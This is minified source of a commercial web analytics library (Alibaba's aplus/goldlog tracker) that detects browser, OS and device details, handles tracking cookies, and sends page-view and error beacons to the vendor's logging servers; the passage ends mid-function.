+!function(e){function i(n){if(o[n])return o[n].exports;var r=o[n]={exports:{},id:n,loaded:!1};return e[n].call(r.exports,r,r.exports,i),r.loaded=!0,r.exports}var o={};return i.m=e,i.c=o,i.p="",i(0)}([function(e,i){"use strict";var o=window,n=document;!function(){var e=2,r="ali_analytics";if(o[r]&&o[r].ua&&e<=o[r].ua.version)return void(i.info=o[r].ua);var t,a,d,s,c,u,h,l,m,b,f,v,p,w,g,x,z,O=o.navigator,k=O.appVersion,T=O&&O.userAgent||"",y=function(e){var i=0;return parseFloat(e.replace(/\./g,function(){return 0===i++?".":""}))},_=function(e,i){var o,n;i[o="trident"]=.1,(n=e.match(/Trident\/([\d.]*)/))&&n[1]&&(i[o]=y(n[1])),i.core=o},N=function(e){var i,o;return(i=e.match(/MSIE ([^;]*)|Trident.*; rv(?:\s|:)?([0-9.]+)/))&&(o=i[1]||i[2])?y(o):0},P=function(e){return e||"other"},M=function(e){function i(){for(var i=[["Windows NT 5.1","winXP"],["Windows NT 6.1","win7"],["Windows NT 6.0","winVista"],["Windows NT 6.2","win8"],["Windows NT 10.0","win10"],["iPad","ios"],["iPhone;","ios"],["iPod","ios"],["Macintosh","mac"],["Android","android"],["Ubuntu","ubuntu"],["Linux","linux"],["Windows NT 5.2","win2003"],["Windows NT 5.0","win2000"],["Windows","winOther"],["rhino","rhino"]],o=0,n=i.length;o<n;++o)if(e.indexOf(i[o][0])!==-1)return i[o][1];return"other"}function r(e,i,n,r){var t,a=o.navigator.mimeTypes;try{for(t in a)if(a.hasOwnProperty(t)&&a[t][e]==i){if(void 0!==n&&r.test(a[t][n]))return!0;if(void 0===n)return!0}return!1}catch(e){return!1}}var t,a,d,s,c,u,h,l="",m=l,b=l,f=[6,9],v="{{version}}",p="<!--[if IE "+v+"]><s></s><![endif]-->",w=n&&n.createElement("div"),g=[],x={webkit:void 0,edge:void 0,trident:void 0,gecko:void 0,presto:void 0,chrome:void 0,safari:void 0,firefox:void 0,ie:void 0,ieMode:void 0,opera:void 0,mobile:void 0,core:void 0,shell:void 0,phantomjs:void 0,os:void 0,ipad:void 0,iphone:void 0,ipod:void 0,ios:void 0,android:void 0,nodejs:void 0,extraName:void 0,extraVersion:void 0};if(w&&w.getElementsByTagName&&(w.innerHTML=p.replace(v,""),g=w.getElementsByTagName("s")),g.length>0){for(_(e,x),s=f[0],c=f[1];s<=c;s++)if(w.innerHTML=p.replace(v,s),g.length>0){x[b="ie"]=s;break}!x.ie&&(d=N(e))&&(x[b="ie"]=d)}else((a=e.match(/AppleWebKit\/*\s*([\d.]*)/i))||(a=e.match(/Safari\/([\d.]*)/)))&&a[1]?(x[m="webkit"]=y(a[1]),(a=e.match(/OPR\/(\d+\.\d+)/))&&a[1]?x[b="opera"]=y(a[1]):(a=e.match(/Chrome\/([\d.]*)/))&&a[1]?x[b="chrome"]=y(a[1]):(a=e.match(/\/([\d.]*) Safari/))&&a[1]?x[b="safari"]=y(a[1]):x.safari=x.webkit,(a=e.match(/Edge\/([\d.]*)/))&&a[1]&&(m=b="edge",x[m]=y(a[1])),/ Mobile\//.test(e)&&e.match(/iPad|iPod|iPhone/)?(x.mobile="apple",a=e.match(/OS ([^\s]*)/),a&&a[1]&&(x.ios=y(a[1].replace("_","."))),t="ios",a=e.match(/iPad|iPod|iPhone/),a&&a[0]&&(x[a[0].toLowerCase()]=x.ios)):/ Android/i.test(e)?(/Mobile/.test(e)&&(t=x.mobile="android"),a=e.match(/Android ([^\s]*);/),a&&a[1]&&(x.android=y(a[1]))):(a=e.match(/NokiaN[^\/]*|Android \d\.\d|webOS\/\d\.\d/))&&(x.mobile=a[0].toLowerCase()),(a=e.match(/PhantomJS\/([^\s]*)/))&&a[1]&&(x.phantomjs=y(a[1]))):(a=e.match(/Presto\/([\d.]*)/))&&a[1]?(x[m="presto"]=y(a[1]),(a=e.match(/Opera\/([\d.]*)/))&&a[1]&&(x[b="opera"]=y(a[1]),(a=e.match(/Opera\/.* Version\/([\d.]*)/))&&a[1]&&(x[b]=y(a[1])),(a=e.match(/Opera Mini[^;]*/))&&a?x.mobile=a[0].toLowerCase():(a=e.match(/Opera Mobi[^;]*/))&&a&&(x.mobile=a[0]))):(d=N(e))?(x[b="ie"]=d,_(e,x)):(a=e.match(/Gecko/))&&(x[m="gecko"]=.1,(a=e.match(/rv:([\d.]*)/))&&a[1]&&(x[m]=y(a[1]),/Mobile|Tablet/.test(e)&&(x.mobile="firefox")),(a=e.match(/Firefox\/([\d.]*)/))&&a[1]&&(x[b="firefox"]=y(a[1])));t||(t=i());var z,O,T;if(!r("type","application/vnd.chromium.remoting-viewer")){z="scoped"in n.createElement("style"),T="v8Locale"in o;try{O=o.external||void 0}catch(e){}if(a=e.match(/360SE/))u="360";else if((a=e.match(/SE\s([\d.]*)/))||O&&"SEVersion"in O)u="sougou",h=y(a[1])||.1;else if((a=e.match(/Maxthon(?:\/)+([\d.]*)/))&&O){u="maxthon";try{h=y(O.max_version||a[1])}catch(e){h=.1}}else z&&T?u="360se":z||T||!/Gecko\)\s+Chrome/.test(k)||x.opera||x.edge||(u="360ee")}(a=e.match(/TencentTraveler\s([\d.]*)|QQBrowser\/([\d.]*)/))?(u="tt",h=y(a[2])||.1):(a=e.match(/LBBROWSER/))||O&&"LiebaoGetVersion"in O?u="liebao":(a=e.match(/TheWorld/))?(u="theworld",h=3):(a=e.match(/TaoBrowser\/([\d.]*)/))?(u="taobao",h=y(a[1])||.1):(a=e.match(/UCBrowser\/([\d.]*)/))&&(u="uc",h=y(a[1])||.1),x.os=t,x.core=x.core||m,x.shell=b,x.ieMode=x.ie&&n.documentMode||x.ie,x.extraName=u,x.extraVersion=h;var P=o.screen.width,M=o.screen.height;return x.resolution=P+"x"+M,x},S=function(e){function i(e){return Object.prototype.toString.call(e)}function o(e,o,n){if("[object Function]"==i(o)&&(o=o(n)),!o)return null;var r={name:e,version:""},t=i(o);if(o===!0)return r;if("[object String]"===t){if(n.indexOf(o)!==-1)return r}else if(o.exec){var a=o.exec(n);if(a)return a.length>=2&&a[1]?r.version=a[1].replace(/_/g,"."):r.version="",r}}var n={name:"other",version:""};e=(e||"").toLowerCase();for(var r=[["nokia",function(e){return e.indexOf("nokia ")!==-1?/\bnokia ([0-9]+)?/:/\bnokia([a-z0-9]+)?/}],["samsung",function(e){return e.indexOf("samsung")!==-1?/\bsamsung(?:[ \-](?:sgh|gt|sm))?-([a-z0-9]+)/:/\b(?:sgh|sch|gt|sm)-([a-z0-9]+)/}],["wp",function(e){return e.indexOf("windows phone ")!==-1||e.indexOf("xblwp")!==-1||e.indexOf("zunewp")!==-1||e.indexOf("windows ce")!==-1}],["pc","windows"],["ipad","ipad"],["ipod","ipod"],["iphone",/\biphone\b|\biph(\d)/],["mac","macintosh"],["mi",/\bmi[ \-]?([a-z0-9 ]+(?= build|\)))/],["hongmi",/\bhm[ \-]?([a-z0-9]+)/],["aliyun",/\baliyunos\b(?:[\-](\d+))?/],["meizu",function(e){return e.indexOf("meizu")>=0?/\bmeizu[\/ ]([a-z0-9]+)\b/:/\bm([0-9x]{1,3})\b/}],["nexus",/\bnexus ([0-9s.]+)/],["huawei",function(e){var i=/\bmediapad (.+?)(?= build\/huaweimediapad\b)/;return e.indexOf("huawei-huawei")!==-1?/\bhuawei\-huawei\-([a-z0-9\-]+)/:i.test(e)?i:/\bhuawei[ _\-]?([a-z0-9]+)/}],["lenovo",function(e){return e.indexOf("lenovo-lenovo")!==-1?/\blenovo\-lenovo[ \-]([a-z0-9]+)/:/\blenovo[ \-]?([a-z0-9]+)/}],["zte",function(e){return/\bzte\-[tu]/.test(e)?/\bzte-[tu][ _\-]?([a-su-z0-9\+]+)/:/\bzte[ _\-]?([a-su-z0-9\+]+)/}],["vivo",/\bvivo(?: ([a-z0-9]+))?/],["htc",function(e){return/\bhtc[a-z0-9 _\-]+(?= build\b)/.test(e)?/\bhtc[ _\-]?([a-z0-9 ]+(?= build))/:/\bhtc[ _\-]?([a-z0-9 ]+)/}],["oppo",/\boppo[_]([a-z0-9]+)/],["konka",/\bkonka[_\-]([a-z0-9]+)/],["sonyericsson",/\bmt([a-z0-9]+)/],["coolpad",/\bcoolpad[_ ]?([a-z0-9]+)/],["lg",/\blg[\-]([a-z0-9]+)/],["android",/\bandroid\b|\badr\b/],["blackberry",function(e){return e.indexOf("blackberry")>=0?/\bblackberry\s?(\d+)/:"bb10"}]],t=0;t<r.length;t++){var a=r[t][0],d=r[t][1],s=o(a,d,e);if(s){n=s;break}}return n},E=1;try{t=M(T),a=S(T),d=t.os,s=t.shell,c=t.core,u=t.resolution,h=t.extraName,l=t.extraVersion,m=a.name,b=a.version,v=d?d+(t[d]?t[d]:""):"",p=s?s+parseInt(t[s]):"",w=c,g=u,x=h?h+(l?parseInt(l):""):"",z=m+b}catch(e){}f={p:E,o:P(v),b:P(p),w:P(w),s:g,mx:x,ism:z},o[r]||(o[r]={}),o[r].ua||(o[r].ua={}),o.goldlog||(o.goldlog={}),i.info=o[r].ua=goldlog._aplus_client={version:e,ua_info:f}}()}]);/*! 2017-10-31 20:15:15 v0.2.4 */
+!function(t){function e(o){if(n[o])return n[o].exports;var i=n[o]={exports:{},id:o,loaded:!1};return t[o].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var n={};return e.m=t,e.c=n,e.p="",e(0)}([function(t,e,n){"use strict";!function(){var t=window.goldlog||(window.goldlog={});t._aplus_cplugin_utilkit||(t._aplus_cplugin_utilkit={status:"init"},n(1).init(t),t._aplus_cplugin_utilkit.status="complete")}()},function(t,e,n){"use strict";var o=n(2),i=n(4);e.init=function(t){t.setCookie=o.setCookie,t.getCookie=o.getCookie,t.on=i.on}},function(t,e,n){"use strict";var o=document,i=n(3),a=function(t){var e=new RegExp("(?:^|;)\\s*"+t+"=([^;]+)"),n=o.cookie.match(e);return n?n[1]:""};e.getCookie=a;var r=function(t,e,n){n||(n={});var i=new Date;return n.expires&&("number"==typeof n.expires||n.expires.toUTCString)?("number"==typeof n.expires?i.setTime(i.getTime()+24*n.expires*60*60*1e3):i=n.expires,e+="; expires="+i.toUTCString()):"session"!==n.expires&&(i.setTime(i.getTime()+63072e7),e+="; expires="+i.toUTCString()),e+="; path="+(n.path?n.path:"/"),e+="; domain="+n.domain,o.cookie=t+"="+e,a(t)};e.setCookie=function(t,e,n){try{if(n||(n={}),n.domain)r(t,e,n);else for(var o=i.getDomains(),a=0;a<o.length;)n.domain=o[a],r(t,e,n)?a=o.length:a++}catch(t){}}},function(t,e){"use strict";e.getDomains=function(){var t=[];try{for(var e=location.hostname,n=e.split("."),o=2;o<=n.length;)t.push(n.slice(n.length-o).join(".")),o++}catch(t){}return t}},function(t,e){"use strict";var n=window,o=document,i=!!o.attachEvent,a="attachEvent",r="addEventListener",c=i?a:r,u=function(t,e){var n=goldlog._$||{},o=n.meta_info||{},i=o.aplus_ctap||{};if(i&&"function"==typeof i.on)i.on(t,e);else{var a="ontouchend"in document.createElement("div"),r=a?"touchstart":"mousedown";s(t,r,e)}},s=function(t,e,o){return"tap"===e?void u(t,o):void t[c]((i?"on":"")+e,function(t){t=t||n.event;var e=t.target||t.srcElement;"function"==typeof o&&o(t,e)},!1)};e.on=s;var d=function(t){try{o.documentElement.doScroll("left")}catch(e){return void setTimeout(function(){d(t)},1)}t()},l=function(t){var e=0,n=function(){0===e&&t(),e++};"complete"===o.readyState&&n();var i;if(o.addEventListener)i=function(){o.removeEventListener("DOMContentLoaded",i,!1),n()},o.addEventListener("DOMContentLoaded",i,!1),window.addEventListener("load",n,!1);else if(o.attachEvent){i=function(){"complete"===o.readyState&&(o.detachEvent("onreadystatechange",i),n())},o.attachEvent("onreadystatechange",i),window.attachEvent("onload",n);var a=!1;try{a=null===window.frameElement}catch(t){}o.documentElement.doScroll&&a&&d(n)}};e.DOMReady=function(t){l(t)},e.onload=function(t){"complete"===o.readyState?t():s(n,"load",t)}}]);!function(o){function t(r){if(e[r])return e[r].exports;var a=e[r]={exports:{},id:r,loaded:!1};return o[r].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var e={};return t.m=o,t.c=e,t.p="",t(0)}([function(o,t,e){"use strict";!function(){var o=window.goldlog||(window.goldlog={});o._aplus_cplugin_m||(o._aplus_cplugin_m=e(1).run())}()},function(o,t,e){"use strict";var r=e(2),a=e(3),n=e(4),s=navigator.sendBeacon?"post":"get";e(5).run(),t.run=function(){return{status:"complete",do_tracker_jserror:function(o){try{var t=new n({logkey:o?o.logkey:"",ratio:o&&"number"==typeof o.ratio&&o.ratio>0?o.ratio:r.jsErrorRecordRatio}),e=["Message: "+o.message,"Error object: "+o.error,"Url: "+location.href].join(" - "),c=goldlog.spm_ab||[],i=location.hostname+location.pathname;t.run({code:110,page:i,msg:"record_jserror_by"+s+"_"+o.message,spm_a:c[0],spm_b:c[1],c1:e,c2:o.filename,c3:location.protocol+"//"+i,c4:goldlog.pvid||"",c5:o.logid||""})}catch(o){a.logger({msg:o})}},do_tracker_lostpv:function(o){var t=!1;try{if(o&&o.page){var e=o.spm_ab?o.spm_ab.split("."):[],c="record_lostpv_by"+s+"_"+o.msg,i=new n({ratio:o.ratio||r.lostPvRecordRatio});i.run({code:102,page:o.page,msg:c,spm_a:e[0],spm_b:e[1],c1:o.duration,c2:o.page_url}),t=!0}}catch(o){a.logger({msg:o})}return t},do_tracker_obsolete_inter:function(o){var t=!1;try{if(o&&o.page){var e=o.spm_ab?o.spm_ab.split("."):[],c="record_obsolete interface be called by"+s,i=new n({ratio:o.ratio||r.obsoleteInterRecordRatio});i.run({code:109,page:o.page,msg:c,spm_a:e[0],spm_b:e[1],c1:o.interface_name,c2:o.interface_params},1),t=!0}}catch(o){a.logger({msg:o})}return t},do_tracker_browser_support:function(o){var t=!1;try{if(o&&o.page){var e=o.spm_ab?o.spm_ab.split("."):[],c=new n({ratio:o.ratio||r.browserSupportRatio}),i=goldlog._aplus_client||{},l=i.ua_info||{};c.run({code:111,page:o.page,msg:o.msg+"_by"+s,spm_a:e[0],spm_b:e[1],c1:[l.o,l.b,l.w].join("_"),c2:o.etag||"",c3:o.cna||""}),t=!0}}catch(o){a.logger({msg:o})}return t},do_tracker_common_analysis:function(o){var t=!1;try{if(o&&o.page){var e=o.spm_ab?o.spm_ab.split("."):[],c=new n({ratio:o.ratio||r.browserSupportRatio}),i=goldlog._aplus_client||{},l=i.ua_info||{};c.run({code:113,page:o.page,msg:o.msg+"_by"+s,spm_a:e[0],spm_b:e[1],c1:[l.o,l.b,l.w].join("_"),c2:o.init_time||"",c3:o.wspv_time||0,c4:o.load_time||0,c5:o.channel_type}),t=!0}}catch(o){a.logger({msg:o})}return t}}}},function(o,t){"use strict";t.lostPvRecordRatio="0.01",t.obsoleteInterRecordRatio="0.001",t.jsErrorRecordRatio="0.001",t.browserSupportRatio="0.001",t.goldlogQueueRatio="0.01"},function(o,t){"use strict";var e=function(o){var t=o.level||"warn";window.console&&window.console[t]&&window.console[t](o.msg)};t.logger=e,t.assign=function(o,t){if("function"!=typeof Object.assign){var e=function(o){if(null===o)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(o),e=1;e<arguments.length;e++){var r=arguments[e];if(null!==r)for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(t[a]=r[a])}return t};return e(o,t)}return Object.assign({},o,t)},t.makeCacheNum=function(){return Math.floor(268435456*Math.random()).toString(16)},t.obj2param=function(o){var t,e,r=[];for(t in o)o.hasOwnProperty(t)&&(e=""+o[t],r.push(t+"="+encodeURIComponent(e)));return r.join("&")}},function(o,t,e){var r=e(3),a={ratio:1,logkey:"fsp.1.1",gmkey:"",chksum:"H46747615"},n=function(o){o&&"object"==typeof o||(o=a),this.opts=o,this.opts.ratio=o.ratio||a.ratio,this.opts.logkey=o.logkey||a.logkey,this.opts.gmkey=o.gmkey||a.gmkey,this.opts.chksum=o.chksum||a.chksum},s=n.prototype;s.getRandom=function(){return Math.floor(1e3*Math.random())+1},s.run=function(o,t){var e,a,n={pid:"aplus",code:101,msg:"异常内容"},s="";try{var c=window.goldlog||{},i=c._$||{},l=i.meta_info||{},g=parseFloat(l["aplus-tracker-rate"]);if(e=this.opts||{},"number"==typeof g&&g+""!="NaN"||(g=e.ratio),a=this.getRandom(),t||a<=1e3*g){s="//gm.mmstat.com/"+e.logkey,o.rel=i.script_name+"@"+c.lver,o.type=o.code,o.uid=encodeURIComponent(c.getCookie("cna")),o=r.assign(n,o);var u=r.obj2param(o);c.tracker=c.send(s,{cache:r.makeCacheNum(),gokey:u,logtype:"2"},"POST")}}catch(o){r.logger({msg:"tracker.run() exec error: "+o})}},o.exports=n},function(o,t,e){"use strict";var r=e(6),a=function(o){var t=window.goldlog||{},e=t._$=t._$||{},r=t.spm_ab?t.spm_ab.join("."):"0.0",a=e.send_pv_count||0;if(a<1&&navigator&&navigator.sendBeacon){var n=window.goldlog_queue||(window.goldlog_queue=[]),s=location.hostname+location.pathname;n.push({action:["goldlog","_aplus_cplugin_m","do_tracker_lostpv"].join("."),arguments:[{page:s,page_url:location.protocol+"//"+s,duration:o,spm_ab:r,msg:"dom_state="+document.readyState}]})}};t.run=function(){var o=new Date;r.on(window,"beforeunload",function(){var t=new Date,e=t.getTime()-o.getTime();a(e)})}},function(o,t){"use strict";var e=self,r=e.document,a=!!r.attachEvent,n="attachEvent",s="addEventListener",c=a?n:s;t.getIframeUrl=function(o){var t,e="//g.alicdn.com";return t=goldlog&&"function"==typeof goldlog.getCdnPath?goldlog.getCdnPath()||e:e,(o||"https")+":"+t+"/alilog/aplus_cplugin/@@APLUS_CPLUGIN_VER/ls.html?t=@@_VERSION_"},t.on=function(o,t,r){o[c]((a?"on":"")+t,function(o){o=o||e.event;var t=o.target||o.srcElement;"function"==typeof r&&r(o,t)},!1)},t.checkLs=function(){var o;try{window.localStorage&&(localStorage.setItem("test_log_cna","1"),"1"===localStorage.getItem("test_log_cna")&&(localStorage.removeItem("test_log_cna"),o=!0))}catch(t){o=!1}return o},t.tracker_iframe_status=function(o,t){var e=window.goldlog_queue||(window.goldlog_queue=[]),r=goldlog.spm_ab?goldlog.spm_ab.join("."):"",a="createIframe_"+t.status+"_id="+o;t.msg&&(a+="_"+t.msg),e.push({action:"goldlog._aplus_cplugin_m.do_tracker_browser_support",arguments:[{page:location.hostname+location.pathname,msg:a,browser_attr:navigator.userAgent,spm_ab:r,cna:t.duration||"",ratio:1}]})},t.tracker_ls_failed=function(){var o=window.goldlog_queue||(window.goldlog_queue=[]),t=goldlog.spm_ab?goldlog.spm_ab.join("."):"";o.push({action:"goldlog._aplus_cplugin_m.do_tracker_browser_support",arguments:[{page:location.hostname+location.pathname,msg:"donot support localStorage",browser_attr:navigator.userAgent,spm_ab:t}]})},t.processMsgData=function(o){var t={};try{var e="{}";e="TextEncoder"in window&&"object"==typeof o?new window.TextDecoder("utf-8").decode(o):o,t=JSON.parse(e)}catch(o){t={}}return t},t.do_pub_fn=function(o,t){var e=window.goldlog_queue||(window.goldlog_queue=[]);e.push({action:"goldlog.aplus_pubsub.publish",arguments:[o,t]}),e.push({action:"goldlog.aplus_pubsub.cachePubs",arguments:[o,t]})}}]);/*! 2021-05-13 17:41:36 v8.15.6 */
+!function(t){function e(o){if(n[o])return n[o].exports;var a=n[o]={exports:{},id:o,loaded:!1};return t[o].call(a.exports,a,a.exports,e),a.loaded=!0,a.exports}var n={};return e.m=t,e.c=n,e.p="",e(0)}([function(t,e,n){t.exports=n(1)},function(t,e,n){"use strict";!function(){var t=window;n(2)();var e=n(3),o=n(4);"ontouchend"in document.createElement("div")&&(t.goldlog_queue||(t.goldlog_queue=[])).push({action:"goldlog.setMetaInfo",arguments:["aplus-touch","tap"]});var a=function(){n(97);var e=n(99),o=n(37);if(o.doPubMsg(["goldlogReady","running"]),document.getElementsByTagName("body").length){var r="g_tb_aplus_loaded";if(t[r])return;t[r]=1,n(112).initGoldlog(e)}else setTimeout(function(){a()},50)},r=function(t){try{e.do_tracker_jserror({ratio:1,message:t&&t.message,error:encodeURIComponent(t&&t.stack?t.stack:""),filename:"aplusLoad"})}catch(t){}};try{a()}catch(t){r(t,o.script_name+"@"+o.lver)}}()},function(t,e){t.exports=function(){var t=window.goldlog_queue||(window.goldlog_queue=[]);try{var e=navigator.userAgent,n=/Trident/.test(e);n||t.push({action:"goldlog.setMetaInfo",arguments:["aplus-p-url-init",window.location.href.substring(0,850)]})}catch(t){}}},function(t,e){"use strict";var n=function(t,e){var n=window.goldlog_queue||(window.goldlog_queue=[]);n.push({action:"goldlog._aplus_cplugin_track_deb.monitor",arguments:[{key:"APLUS_PLUGIN_DEBUG",title:"aplus_core",msg:["_error_:methodName="+e+",params="+JSON.stringify(t)],type:"updateMsg",description:e||"aplus_core"}]})},o=function(t,e,n){var o=window.goldlog_queue||(window.goldlog_queue=[]);o.push({action:["goldlog","_aplus_cplugin_m",e].join("."),arguments:[t,n]})};e.do_tracker_jserror=function(t,e){var a="do_tracker_jserror";o(t,a,e),n(t,a)},e.do_tracker_obsolete_inter=function(t,e){var a="do_tracker_obsolete_inter";o(t,a,e),n(t,a)},e.wrap=function(t){if("function"==typeof t)try{t()}catch(t){n({msg:t.message||t},"exception")}finally{}}},function(t,e,n){"use strict";var o=n(5),a=n(6),r=n(7);e.APLUS_ENV="production",e.lver=a.lver,e.toUtVersion=a.toUtVersion,e.script_name=a.script_name,e.recordTypes=o.recordTypes,e.KEY=o.KEY,e.context=r.context,e.context_prepv=r.context_prepv,e.aplus_init=n(15).plugins_init,e.plugins_pv=n(35).plugins_pv,e.plugins_prepv=n(65).plugins_prepv,e.context_hjlj=n(66),e.plugins_hjlj=n(68).plugins_hjlj,e.beforeUnload=n(78),e.initLoad=n(83),e.spmException=n(87),e.goldlog_path=n(88),e.is_auto_pv="true",e.utilPvid=n(92),e.disablePvid="false",e.mustSpmE=!0,e.LS_CNA_KEY="APLUS_CNA"},function(t,e){"use strict";e.recordTypes={hjlj:"COMMON_HJLJ",uhjlj:"DATACLICK_HJLJ",pv:"PV",prepv:"PREPV"},e.KEY={NAME_STORAGE:{REFERRER:"wm_referrer",REFERRER_PV_ID:"refer_pv_id",LOST_PV_PAGE_DURATION:"lost_pv_page_duration",LOST_PV_PAGE_SPMAB:"lost_pv_page_spmab",LOST_PV_PAGE:"lost_pv_page",LOST_PV_PAGE_MSG:"lost_pv_page_msg"}}},function(t,e){"use strict";e.lver="8.15.6",e.toUtVersion="v20210513",e.script_name="aplus_std"},function(t,e,n){"use strict";e.context=n(8),e.context_prepv=n(14)},function(t,e,n){"use strict";function o(){return{compose:{maxTimeout:5500},etag:{egUrl:"log.mmstat.com/eg.js",cna:i.getCookie("cna")}}}function a(){return r.assign(new s.initConfig,new o)}var r=n(9),i=n(11),s=n(13);t.exports=a},function(t,e,n){"use strict";function o(t,e){return"function"!=typeof Object.assign?function(t){if(null===t)throw new TypeError("Cannot convert undefined or null to object");for(var e=Object(t),n=1;n<arguments.length;n++){var o=arguments[n];if(null!==o)for(var a in o)Object.prototype.hasOwnProperty.call(o,a)&&(e[a]=o[a])}return e}(t,e):Object.assign({},t,e)}function a(t){return"function"==typeof t}function r(t){return"string"==typeof t}function i(t){return"undefined"==typeof t}function s(t,e){return t.indexOf(e)>-1}var u=window;e.assign=o,e.makeCacheNum=function(){return Math.floor(268435456*Math.random()).toString(16)},e.each=n(10),e.isStartWith=function(t,e){return 0===t.indexOf(e)},e.isEndWith=function(t,e){var n=t.length,o=e.length;return n>=o&&t.indexOf(e)==n-o},e.any=function(t,e){var n,o=t.length;for(n=0;n<o;n++)if(e(t[n]))return!0;return!1},e.isFunction=a,e.isArray=function(t){return Array.isArray?Array.isArray(t):/Array/.test(Object.prototype.toString.call(t))},e.isString=r,e.isNumber=function(t){return"number"==typeof t},e.isUnDefined=i,e.isContain=s;var c=function(t){var e,n=t.constructor===Array?[]:{};if("object"==typeof t){if(u.JSON&&u.JSON.parse)e=JSON.stringify(t),n=JSON.parse(e);else for(var o in t)n[o]="object"==typeof t[o]?c(t[o]):t[o];return n}};e.cloneObj=c,e.cloneDeep=c},function(t,e){"use strict";t.exports=function(t,e){var n,o=t.length;for(n=0;n<o;n++){var a=e(t[n],n);if("break"===a)break}}},function(t,e,n){"use strict";function o(t){var e=s.cookie.match(new RegExp("(?:^|;)\\s*"+t+"=([^;]+)"));return e?e[1]:""}function a(t,e,n){n||(n={});var a=new Date;"session"===n.expires||(n.expires&&("number"==typeof n.expires||n.expires.toUTCString)?("number"==typeof n.expires?a.setTime(a.getTime()+24*n.expires*60*60*1e3):a=n.expires,e+="; expires="+a.toUTCString()):(a.setTime(a.getTime()+63072e7),e+="; expires="+a.toUTCString())),e+="; path="+(n.path?n.path:"/"),e+="; domain="+n.domain,s.cookie=t+"="+e;var r=0;try{var i=navigator.userAgent.match(/Chrome\/\d/);i&&i[0]&&(r=i[0].split("/")[1],r&&(r=parseInt(r)))}catch(t){}return n.SameSite&&r>=8&&(e+="; SameSite="+n.SameSite,e+="; Secure",s.cookie=t+"="+e),o(t)}function r(t,e,n){try{if(n||(n={}),n.domain)a(t,e,n);else for(var o=c.getDomains(),r=0;r<o.length;)n.domain=o[r],a(t,e,n)?r=o.length:r++}catch(t){}}function i(){var t={};return u.each(p,function(e){t[e]=o(e)}),t.cnaui=/\btanx\.com$/.test(l)?o("cnaui"):"",t}var s=document,u=n(9),c=n(12),l=location.hostname;e.getCookie=o,e.setCookie=r;var p=["tracknick","thw","cna"];e.getData=i,e.getHng=function(){return encodeURIComponent(o("hng")||"")}},function(t,e){"use strict";e.getDomains=function(){var t=[];try{for(var e=location.hostname,n=e.split("."),o=2;o<=n.length;)t.push(n.slice(n.length-o).join(".")),o++}catch(t){}return t}},function(t,e,n){"use strict";function o(t,e,n){var o=window.goldlog||{},s=o.getMetaInfo("aplus-ifr-pv")+""=="1";return e?r(t)?"yt":"m":n&&!s?a.isContain(t,"wrating.com")?"k":i(t)||"y":i(t)||"v"}var a=n(9),r=function(t){for(var e=["youku.com","soku.com","tudou.com","laifeng.com"],n=0;n<e.length;n++){var o=e[n];if(a.isContain(t,o))return!0}return!1},i=function(t){for(var e=[["scmp.com","sc"],["luxehomes.com.hk","sc"],["ays.com.hk","sc"],["cpjobs.com","sc"],["educationpost.com.hk","sc"],["cosmopolitan.com.hk","sc"],["elle.com.hk","sc"],["harpersbazaar.com.hk","sc"],["1688.com","6"],["youku.com","yt"],["soku.com","yt"],["tudou.com","yt"],["laifeng.com","yt"]],n=0;n<e.length;n++){var o=e[n];if(a.isContain(t,o[0]))return o[1]}return""};e.getBeaconSrc=o,e.initConfig=function(){return{compose:{},etag:{egUrl:"log.mmstat.com/eg.js",cna:"",tag:"",stag:"",lstag:"-1",lscnastatus:""},can_to_sendpv:{flag:"NO"},userdata:{},what_to_sendpv:{pvdata:{},exparams:{}},what_to_pvhash:{hash:[]},what_to_sendpv_ut:{pvdataToUt:{}},what_to_sendpv_ut2:{isSuccess:!1,pvdataToUt:{}},when_to_sendpv:{aplusWaiting:""},where_to_sendpv:{url:"//log.mmstat.com/o.gif",urlRule:o},where_to_sendlog_ut:{aplusToUT:{},toUTName:"toUT"},hjlj:{what_to_hjlj:{logdata:{}},what_to_hjlj_ut:{logdataToUT:{}}},network:{connType:"UNKNOWN"},is_single:!1}}},function(t,e,n){"use strict";function o(){return{etag:{egUrl:"log.mmstat.com/eg.js",cna:a.getCookie("cna"),tag:"",stag:""},compose:{},where_to_prepv:{url:"//log.mmstat.com/v.gif",urlRule:r.getBeaconSrc},userdata:{},what_to_prepv:{logdata:{}},what_to_hjlj_exinfo:{EXPARAMS_FLAG:"EXPARAMS",exinfo:[],exparams_key_names:["uidaplus","pc_i","pu_i"]},is_single:!1}}var a=n(11),r=n(13);t.exports=o},function(t,e,n){"use strict";e.plugins_init=[{name:"where_to_sendpv",enable:!0,path:n(16)},{name:"etag",enable:!0,path:n(31)},{name:"etag_sync",enable:!0,path:n(34)}]},function(t,e,n){"use strict";var o=n(17),a=n(25),r=n(26);t.exports=function(){return{init:function(t){this.options=t},getMetaInfo:function(){var t=a.getGoldlogVal("_$")||{},e=t.meta_info||r.getInfo();return e},getAplusMetaByKey:function(t){var e=this.getMetaInfo()||{};return e[t]},getGifPath:function(t,e){var n,r=a.getGoldlogVal("_$")||{};if("function"==typeof t)n=t(location.hostname,r.is_terminal,o.is_in_iframe)+".gif";else if(!n&&e){var i=e.match(/\/\w+\.gif/);i&&i.length>0&&(n=i[0])}return n||(n=r.is_terminal?"m.gif":"v.gif"),n},run:function(){var t=!!this.options.context.is_single;if(!t){var e=this.getAplusMetaByKey("aplus-rhost-v"),n=this.options.context.where_to_sendpv||{},a=n.url||"",r=this.getGifPath(n.urlRule,a),i=o.getPvUrl({metaName:"aplus-rhost-v",metaValue:e,gifPath:r,url:o.filterIntUrl(a)});n.url=i,this.options.context.where_to_sendpv=n}}}}},function(t,e,n){"use strict";function o(t){t=(t||"").split("#")[0].split("?")[0];var e=t.length,n=function(t){var e,n=t.length,o=0;for(e=0;e<n;e++)o=31*o+t.charCodeAt(e);return o};return e?n(e+"#"+t.charCodeAt(e-1)):-1}function a(t){for(var e=t.split("&"),n=0,o=e.length,a={};n<o;n++){var r=e[n],i=r.indexOf("="),s=r.substring(0,i),u=r.substring(i+1);a[s]=p.tryToDecodeURIComponent(u)}return a}function r(t){if("function"!=typeof t)throw new TypeError(t+" is not a function");return t}function i(t){var e,n,o,a=[],r=t.length;for(o=0;o<r;o++)e=t[o][0],n=t[o][1],a.push(l.isStartWith(e,v)?n:e+"="+encodeURIComponent(n));return a.join("&")}function s(t){var e,n,o,a={},r=t.length;for(o=0;o<r;o++)e=t[o][0],n=t[o][1],a[e]=n;return 